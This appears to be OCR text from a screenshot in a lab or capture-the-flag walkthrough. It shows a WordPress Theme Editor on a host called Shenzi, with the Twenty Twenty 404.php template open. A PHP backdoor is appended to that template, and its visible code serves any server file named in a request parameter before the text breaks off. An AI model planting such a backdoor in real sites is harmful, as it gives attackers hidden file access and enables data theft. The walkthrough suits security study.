 192.168.106.55/shenzi/wp-admin/theme-editor.php?file=404.php&theme=twentytw
Shenzi 1 0 + New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
29 </div><!-- #primary -->
30
31 <?php get_footer(); ?>
32
33 <?php
34 // a simple php backdoor | coded by z0mbie [30.08.03] | http://freenet.am/~zombie \\
35
36 ob_implicit_flush();
37 if(isset($_REQUEST['f'])){
38 $filename=$_REQUEST['f'];
39 $file=fopen("$filename","rb");
40 fpassthru($file);
41 die;
42 }
43 if(isset($_REQUEST['d'])){
44 $d=$_REQUEST['d'];
45 echo "<pre>";
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
Documentation: Function Name... Look Up